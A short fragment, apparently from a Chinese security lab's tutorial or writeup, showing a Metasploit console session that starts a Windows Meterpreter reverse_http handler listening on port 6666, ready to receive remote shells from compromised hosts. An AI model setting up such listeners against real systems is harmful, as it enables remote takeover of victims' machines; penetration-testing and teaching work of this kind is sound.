 C:\Users\Administrator>msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > handler -p windows/meterpreter/reverse_http -H 0.0.0.0 -P 6666
[*] Payload handler running as background job 0.
msf5 >
[*] Started HTTP reverse handler on http://0.0.0.0:6666
雷石安全实验室